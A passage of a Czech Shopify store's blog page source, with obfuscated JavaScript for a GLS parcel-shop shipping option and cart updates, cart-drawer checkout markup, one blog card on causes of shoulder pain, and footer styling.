_0x250afb=_0x4be488[_0xc1f311(0x14e)]['prototype']['bind'](_0x4be488),_0x43995b=_0x58abe5[_0x3b54bc],_0x49e300=_0x48b857[_0x43995b]||_0x250afb;_0x250afb['__proto__']=_0x4be488[_0xc1f311(0x14a)](_0x4be488),_0x250afb['toString']=_0x49e300[_0xc1f311(0x137)][_0xc1f311(0x14a)](_0x49e300),_0x48b857[_0x43995b]=_0x250afb;}});_0x5a00f0();function _0x3185(){const _0x1c4918=['stringify','glsParcelShopHash','log','style','big-canvas','width','items','addEventListener','error','6jAWFnt','innerWidth','span','exception','info','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','glsCart','showModal','(((.+)+)+)+$','getElementById','POST','search','table','toString','change','warn','querySelector','big-canvas2','innerHTML','add','1219950gFcMYG','/cart/add.js','#parcelShopCheckBox','contains','2099335QpmZrG','trace','attributes','cookie','526810HkhunJ','shippingMethodChecked','detail','removeItem','bind','{}.constructor(\x22return\x20this\x22)(\x20)','984095zgMtKR','remove','constructor','4828370OwCvgL','console','apply','90bFYWue','#homeDeliveryCheckBox','reload','glsParcelShopContainer','8tRBNpE','length','classList','32328QPhmkU','checked','10649754rdQviP'];_0x3185=function(){return _0x1c4918;};return _0x3185();}async function reRenderGlsMap(){const _0x561337=_0x5692,_0x4c7715=document[_0x561337(0x13a)](_0x561337(0x153)),_0x45daa1=_0x4c7715[_0x561337(0x13a)]('span'),_0x22f889=document[_0x561337(0x13a)]('#personalCollectionCheckBox'),_0x413b80=_0x22f889[_0x561337(0x13a)](_0x561337(0x12c)),_0x2c5e75=document[_0x561337(0x13a)](_0x561337(0x140)),_0x57f437=_0x2c5e75[_0x561337(0x13a)](_0x561337(0x12c));if(_0x2c5e75['classList'][_0x561337(0x141)](_0x561337(0x147)))_0x2c5e75[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a));else{if(_0x4c7715[_0x561337(0x158)]['contains'](_0x561337(0x147))&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147)))_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)]('shippingMethodChecked'),_0x45daa1[_0x561337(0x158)]['remove'](_0x561337(0x15a)),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)]['add'](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)]('checked');else _0x4c7715[_0x561337(0x158)][_0x561337(0x141)]('shippingMethodChecked')&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147))?(_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x22f889['classList'][_0x561337(0x14d)]('shippingMethodChecked'),_0x413b80[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)]['add']('checked')):(document[_0x561337(0x13a)](_0x561337(0x153))[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),document[_0x561337(0x13a)]('#parcelShopCheckBox')[_0x561337(0x158)][_0x561337(0x13d)]('shippingMethodChecked'),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x15a)));}var _0x1868bd=document[_0x561337(0x133)](_0x561337(0x155)),_0x23c6bf=document['getElementById']('parcelShopDeliveryInput'),_0x55f908=document[_0x561337(0x133)]('parcelShopCheckBox')[_0x561337(0x158)]['contains']('shippingMethodChecked');withParcelShop=_0x55f908;if(!withParcelShop){const _0xd0e748=retrieveArrayFromLocalStorage();if(_0xd0e748?.[_0x561337(0x144)]?.[_0x561337(0x122)]){localStorage[_0x561337(0x149)]('glsCart');const _0x137017=await getCartData();localStorage['setItem'](_0x561337(0x130),JSON[_0x561337(0x15c)]({'attributes':{},'items':_0x137017?.[_0x561337(0x127)]})),document[_0x561337(0x145)]=_0x561337(0x12f);const _0x288cff={'items':_0xd0e748[_0x561337(0x127)]},_0x1fd374=await fetch(_0x561337(0x13f),{'method':_0x561337(0x134),'headers':{'Content-Type':'application/json'},'body':JSON[_0x561337(0x15c)](_0x288cff)});deleteArrayFromLocalStorage(),location[_0x561337(0x154)]();}_0x1868bd[_0x561337(0x158)]['add']('hideParcelShopFinderElement'),document[_0x561337(0x133)]('glsParcelShopContainer')[_0x561337(0x13c)]='',selectedParcelShopLabel[_0x561337(0x13c)]='',updateCart(null,null,null);}if(withParcelShop){const _0x3a514c=document[_0x561337(0x133)]('mainParcelShopModule');window[_0x561337(0x12b)]>0x2ee?_0x3a514c[_0x561337(0x124)][_0x561337(0x126)]=parcelShopWidth2:_0x3a514c[_0x561337(0x124)]['width']=parcelShopWidth3;_0x1868bd[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x155));var _0x58c5ed=document['getElementById']('glsParcelShopContainer');if(_0x58c5ed){var _0x55fdb9=document[_0x561337(0x133)](_0x561337(0x125)),_0x1a0709=document['getElementById'](_0x561337(0x13b));_0x1a0709[_0x561337(0x128)](_0x561337(0x138),_0xcb4dd2=>{const _0x57287a=_0x561337;glsPSMap_OnSelected_Handler(_0xcb4dd2[_0x57287a(0x148)]);}),_0x1a0709[_0x561337(0x131)]();}else{}return;}_0x1868bd['classList'][_0x561337(0x13d)](_0x561337(0x155)),document['getElementById']('glsParcelShopContainer')['innerHTML']='';}
    //#9
  (function(_0x12a037,_0x1fc5e7){var _0x3e9fd3=_0x4b5c,_0x2fc23e=_0x12a037();while(!![]){try{var _0x41b182=-parseInt(_0x3e9fd3(0x9b))/0x1*(parseInt(_0x3e9fd3(0x9e))/0x2)+parseInt(_0x3e9fd3(0x89))/0x3*(-parseInt(_0x3e9fd3(0xa0))/0x4)+parseInt(_0x3e9fd3(0xa2))/0x5*(parseInt(_0x3e9fd3(0xa5))/0x6)+parseInt(_0x3e9fd3(0xa4))/0x7*(-parseInt(_0x3e9fd3(0x8d))/0x8)+parseInt(_0x3e9fd3(0x90))/0x9*(-parseInt(_0x3e9fd3(0x8a))/0xa)+-parseInt(_0x3e9fd3(0x92))/0xb+parseInt(_0x3e9fd3(0x9a))/0xc;if(_0x41b182===_0x1fc5e7)break;else _0x2fc23e['push'](_0x2fc23e['shift']());}catch(_0xf2cdba){_0x2fc23e['push'](_0x2fc23e['shift']());}}}(_0x2702,0x4f36c));var _0xe8cb67=(function(){var _0x4fbff0=!![];return function(_0x474191,_0x52cb81){var _0x5e8bc1=_0x4fbff0?function(){if(_0x52cb81){var _0x566e7b=_0x52cb81['apply'](_0x474191,arguments);return _0x52cb81=null,_0x566e7b;}}:function(){};return _0x4fbff0=![],_0x5e8bc1;};}()),_0x56c140=_0xe8cb67(this,function(){var _0x4e81e4=_0x4b5c;return _0x56c140[_0x4e81e4(0xa3)]()['search'](_0x4e81e4(0x8f))[_0x4e81e4(0xa3)]()[_0x4e81e4(0x8b)](_0x56c140)['search']('(((.+)+)+)+$');});_0x56c140();var _0x44492b=(function(){var _0x3447d5=!![];return function(_0x1d4644,_0x53b370){var _0x22e302=_0x3447d5?function(){if(_0x53b370){var _0x2dd5c0=_0x53b370['apply'](_0x1d4644,arguments);return _0x53b370=null,_0x2dd5c0;}}:function(){};return _0x3447d5=![],_0x22e302;};}()),_0x2e62b0=_0x44492b(this,function(){var _0xf064=_0x4b5c,_0x4ab8a6=function(){var _0x476eb6=_0x4b5c,_0x52b07f;try{_0x52b07f=Function(_0x476eb6(0x91)+_0x476eb6(0x95)+');')();}catch(_0x2e477b){_0x52b07f=window;}return _0x52b07f;},_0x1ee358=_0x4ab8a6(),_0x129cdb=_0x1ee358['console']=_0x1ee358[_0xf064(0x93)]||{},_0x4b9dee=[_0xf064(0x97),_0xf064(0x8e),_0xf064(0x9f),_0xf064(0x98),'exception',_0xf064(0xa1),'trace'];for(var _0xe84d54=0x0;_0xe84d54<_0x4b9dee[_0xf064(0x94)];_0xe84d54++){var _0x44afef=_0x44492b['constructor'][_0xf064(0x9d)][_0xf064(0x96)](_0x44492b),_0x11b632=_0x4b9dee[_0xe84d54],_0x343cf8=_0x129cdb[_0x11b632]||_0x44afef;_0x44afef['__proto__']=_0x44492b[_0xf064(0x96)](_0x44492b),_0x44afef[_0xf064(0xa3)]=_0x343cf8[_0xf064(0xa3)][_0xf064(0x96)](_0x343cf8),_0x129cdb[_0x11b632]=_0x44afef;}});function _0x2702(){var _0x288489=['length','{}.constructor(\x22return\x20this\x22)(\x20)','bind','log','error','fromCharCode','23897904tYWDtX','3hCIyuW','skdl23ldk','prototype','318134lGfZDR','info','4vPesNN','table','20nrlGVi','toString','35ZtRsJD','405312zbhkrv','1156956hUExsE','303990RaUgul','constructor','charCodeAt','920944ADihVD','warn','(((.+)+)+)+$','9zQVhHC','return\x20(function()\x20','5152378bWnBJh','console'];_0x2702=function(){return _0x288489;};return _0x2702();}function _0x4b5c(_0x3415a0,_0x372685){var _0x521b33=_0x2702();return _0x4b5c=function(_0x2e62b0,_0x44492b){_0x2e62b0=_0x2e62b0-0x89;var _0x4f56a0=_0x521b33[_0x2e62b0];return _0x4f56a0;},_0x4b5c(_0x3415a0,_0x372685);}_0x2e62b0();function x(_0x265740){var _0x4e628d=_0x4b5c;if(!_0x265740)return null;var _0x233983=_0x4e628d(0x9c),_0x562b26='';for(var _0x46b1b1=0x0;_0x46b1b1<_0x265740[_0x4e628d(0x94)];_0x46b1b1++){var _0x8522e8=_0x233983[_0x4e628d(0x8c)](_0x46b1b1%_0x233983[_0x4e628d(0x94)]),_0x168304=String[_0x4e628d(0x99)](_0x265740[_0x4e628d(0x8c)](_0x46b1b1)+_0x8522e8);_0x562b26+=_0x168304;}return btoa(_0x562b26);}
    //#10
   (function(_0x3633ff,_0x395ca0){const _0x18bb9c=_0x2e7d,_0x3f02f1=_0x3633ff();while(!![]){try{const _0x1e8f1b=-parseInt(_0x18bb9c(0xe7))/0x1*(-parseInt(_0x18bb9c(0xed))/0x2)+-parseInt(_0x18bb9c(0xf1))/0x3*(-parseInt(_0x18bb9c(0xfb))/0x4)+-parseInt(_0x18bb9c(0x101))/0x5*(parseInt(_0x18bb9c(0xfd))/0x6)+-parseInt(_0x18bb9c(0xf3))/0x7+parseInt(_0x18bb9c(0xe9))/0x8*(parseInt(_0x18bb9c(0xe6))/0x9)+parseInt(_0x18bb9c(0x102))/0xa+parseInt(_0x18bb9c(0xea))/0xb;if(_0x1e8f1b===_0x395ca0)break;else _0x3f02f1['push'](_0x3f02f1['shift']());}catch(_0x296b5e){_0x3f02f1['push'](_0x3f02f1['shift']());}}}(_0x43b9,0xd55f3));const _0x49b7de=(function(){let _0x11ecbd=!![];return function(_0x5dfcac,_0x4eb9e4){const _0x17a103=_0x11ecbd?function(){const _0x19dc8c=_0x2e7d;if(_0x4eb9e4){const _0x3b1c86=_0x4eb9e4[_0x19dc8c(0xfe)](_0x5dfcac,arguments);return _0x4eb9e4=null,_0x3b1c86;}}:function(){};return _0x11ecbd=![],_0x17a103;};}()),_0x3cb876=_0x49b7de(this,function(){const _0x5e4856=_0x2e7d;return _0x3cb876[_0x5e4856(0x104)]()[_0x5e4856(0xff)]('(((.+)+)+)+$')[_0x5e4856(0x104)]()['constructor'](_0x3cb876)[_0x5e4856(0xff)]('(((.+)+)+)+$');});_0x3cb876();const _0x39a9cf=(function(){let _0x3db3c7=!![];return function(_0x33458e,_0x35fa64){const _0x8bbcea=_0x3db3c7?function(){const _0x360393=_0x2e7d;if(_0x35fa64){const _0x4d79d6=_0x35fa64[_0x360393(0xfe)](_0x33458e,arguments);return _0x35fa64=null,_0x4d79d6;}}:function(){};return _0x3db3c7=![],_0x8bbcea;};}()),_0x59a5ee=_0x39a9cf(this,function(){const _0x216144=_0x2e7d;let _0x5243a6;try{const _0x1b0304=Function(_0x216144(0xf5)+_0x216144(0xf4)+');');_0x5243a6=_0x1b0304();}catch(_0x82c9e9){_0x5243a6=window;}const _0x9b15aa=_0x5243a6['console']=_0x5243a6['console']||{},_0x611938=[_0x216144(0x103),_0x216144(0xeb),_0x216144(0x105),_0x216144(0xf0),_0x216144(0xee),'table',_0x216144(0xfc)];for(let _0x564d57=0x0;_0x564d57<_0x611938[_0x216144(0xe8)];_0x564d57++){const _0x471f24=_0x39a9cf[_0x216144(0xfa)][_0x216144(0xef)][_0x216144(0x100)](_0x39a9cf),_0x193ff=_0x611938[_0x564d57],_0x283983=_0x9b15aa[_0x193ff]||_0x471f24;_0x471f24[_0x216144(0xf8)]=_0x39a9cf[_0x216144(0x100)](_0x39a9cf),_0x471f24['toString']=_0x283983['toString'][_0x216144(0x100)](_0x283983),_0x9b15aa[_0x193ff]=_0x471f24;}});_0x59a5ee();function _0x43b9(){const _0x4ae217=['log','toString','info','62514MCZkVl','11394yQjOPD','length','752WVLRPq','10552685yOcDLz','warn','/cart/update.js','54TdNwnb','exception','prototype','error','3qPJzrE','application/json','11661706UDzQXS','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','attributes','json','__proto__','POST','constructor','2093212kAHoSi','trace','222TyCsCC','apply','search','bind','75745XoxoAK','6572420DdvzFM'];_0x43b9=function(){return _0x4ae217;};return _0x43b9();}function _0x2e7d(_0x3bd263,_0x50f0b0){const _0x22782f=_0x43b9();return _0x2e7d=function(_0x59a5ee,_0x39a9cf){_0x59a5ee=_0x59a5ee-0xe6;let _0x6f60b6=_0x22782f[_0x59a5ee];return _0x6f60b6;},_0x2e7d(_0x3bd263,_0x50f0b0);}async function updateCart(_0x343848,_0x51ff74,_0x178624){const _0x5ec970=_0x2e7d,_0x27a12a=_0x343848?x(_0x343848):null,_0x5e882c=await fetch(_0x5ec970(0xec),{'method':_0x5ec970(0xf9),'headers':{'Content-Type':_0x5ec970(0xf2)},'body':JSON['stringify']({'attributes':{'glsParcelShopHash':_0x27a12a,'glsParcelshopName':_0x51ff74?_0x51ff74:null,'glsParcelshopAddressJson':_0x178624?_0x178624:null}})}),_0x2fdea8=await _0x5e882c[_0x5ec970(0xf7)]();return _0x2fdea8[_0x5ec970(0xf6)];}
    </script>
                             <script type="module" src="https://map.gls-hungary.com/widget/gls-dpm.js"></script>
    <!-- parcelshop -->
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualizovat
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pokladna
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27356156658004__main" class="shopify-section section"><link href="//www.medicovi.cz/cdn/shop/t/35/assets/component-article-card.css?v=83568196447494339271768763297" rel="stylesheet" type="text/css" media="all" />
<link href="//www.medicovi.cz/cdn/shop/t/35/assets/section-main-blog.css?v=126675391260444674411768763328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27356156658004__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27356156658004__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--27356156658004__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Blog - Vložky Medicovi</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--small
         card--media
         color-accent-1 gradient
        
      "
      style="--ratio-percent: 57.51708428246014%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 57.51708428246014%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.medicovi.cz/cdn/shop/articles/Snimka_obrazovky_2024-03-27_o_16.35.42.png?v=1711551633&width=165 165w,//www.medicovi.cz/cdn/shop/articles/Snimka_obrazovky_2024-03-27_o_16.35.42.png?v=1711551633&width=360 360w,//www.medicovi.cz/cdn/shop/articles/Snimka_obrazovky_2024-03-27_o_16.35.42.png?v=1711551633&width=533 533w,//www.medicovi.cz/cdn/shop/articles/Snimka_obrazovky_2024-03-27_o_16.35.42.png?v=1711551633&width=720 720w,//www.medicovi.cz/cdn/shop/articles/Snimka_obrazovky_2024-03-27_o_16.35.42.png?v=1711551633&width=1000 1000w,//www.medicovi.cz/cdn/shop/articles/Snimka_obrazovky_2024-03-27_o_16.35.42.png?v=1711551633&width=1500 1500w,//www.medicovi.cz/cdn/shop/articles/Snimka_obrazovky_2024-03-27_o_16.35.42.png?v=1711551633 1756w
                "
                src="//www.medicovi.cz/cdn/shop/articles/Snimka_obrazovky_2024-03-27_o_16.35.42.png?v=1711551633&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="6 nejčastějších příčin bolestí ramene"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1756"
                height="1010"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/blog-vlozky-medicovi/6-nejcastejsich-pricin-bolesti-ramene" class="full-unstyled-link">
                6 nejčastějších příčin bolestí ramene
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-03-27T15:05:18Z">27. březen 2024</time></span></div><p class="article-card__excerpt rte-width">6 nejčastějších příčin bolestí ramene. Rameno umožňuje široký rozsah pohybů, ale jeho pohyblivost může způsobit potíže, jako je nestabilita a bolest. Problémy jako vykloubení, syndrom dlouhé hlavy bicepsu, ruptury rotátorové...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/blog-vlozky-medicovi/6-nejcastejsich-pricin-bolesti-ramene" class="full-unstyled-link">
              6 nejčastějších příčin bolestí ramene
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-03-27T15:05:18Z">27. březen 2024</time></span></div><p class="article-card__excerpt rte-width">6 nejčastějších příčin bolestí ramene. Rameno umožňuje široký rozsah pohybů, ale jeho pohyblivost může způsobit potíže, jako je nestabilita a bolest. Problémy jako vykloubení, syndrom dlouhé hlavy bicepsu, ruptury rotátorové...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div></div>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 4.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 3.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27356158198100__section_divider_UnapFR" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27356158198100__section_divider_UnapFR {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--27356158198100__section_divider_UnapFR-top-padding {
    height: 0px;
  }
  .section-sections--27356158198100__section_divider_UnapFR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27356158198100__section_divider_UnapFR-top-padding {
      height: 0px;
    }
    .section-sections--27356158198100__section_divider_UnapFR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27356158198100__section_divider_UnapFR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27356158198100__section_divider_UnapFR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27356158198100__section_divider_UnapFR-top-padding color-background-1 bg-color-sections--27356158198100__section_divider_UnapFR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27356158198100__section_divider_UnapFR color-background-1 bg-color-sections--27356158198100__section_divider_UnapFR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--27356158198100__section_divider_UnapFR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27356158198100__section_divider_UnapFR-bottom-padding color-accent-1 shape-color-sections--27356158198100__section_divider_UnapFR always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--27356158198100__custom_liquid_3yri3R" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27356158198100__custom_liquid_3yri3R-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27356158198100__custom_liquid_3yri3R-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27356158198100__custom_liquid_3yri3R-padding">
    <div class="page-width"><div class="klaviyo-form-RGBb7C"></div></div>
  </div>
</div>


</section><div id="shopify-section-sections--27356158198100__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27356158198100__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27356158198100__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--27356158198100__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--27356158198100__footer color-accent-1 gradient section-sections--27356158198100__footer-padding animate-section animate--hidden" data-animations='' data-type='Wz0m1B/cCx+7dbX80YIAUdEMI2wPTkJ+IkCiC7VlsbVzVWoCJcLKPuCU89K22qOGnl7ZUSkvcQz5cmg8CbMUSAQD22Bp9Qgpb862iGZPoip5b5wbQGD4SnCOL4GfL5EwrB4WtUbAFjozoPP2mhdkv2jSM8Y/jDQjYf5EeEUApfb96eEKOnH3m04yLqDrDapu6iGIyF9hoJclddQCxr8NQulk3jDnQ9W4z1ALH31UHKK3pfYKIsEjFhYKmO9wBJPpmvghCFoH/TkC2wRYyG33SBBR1N5izhr8EjHa3OCUJEnydoAROiuQACqaDW4QlfQwBflGnzZEuyUZ+89LMBf9AFeYI0gRxFMrknWBBAdm822H0AD5SNbeilvU8fCrAcfwQeX5ka5b6SvrhoaXiFm6GQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">100% garance spokojenosti – nebo vám vrátíme peníze</h2><div class="rte"><p>Vložky <strong>Medicovi</strong>® jsou navrženy tak, aby vám pomohly vrátit se k tomu, co máte rádi. Proto nabízíme <strong>30denní garanci vrácení peněz</strong>. Žádné skryté poplatky, žádné malé písmo. Chceme, abyste měli jistotu, že vložky, které si kupujete, vám skutečně pomohou a budou vám vyhovovat.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://facebook.com/medicovi.sk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vlozkymedicovi/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
